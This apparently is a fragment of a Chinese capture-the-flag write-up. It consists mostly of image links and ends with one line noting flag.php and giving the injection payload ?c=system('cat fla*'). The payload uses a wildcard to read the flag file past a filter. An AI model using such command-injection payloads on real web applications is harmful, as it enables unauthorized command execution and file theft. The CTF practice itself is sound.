 看到了 flag.php 用*来输出,?c=system('cat fla*');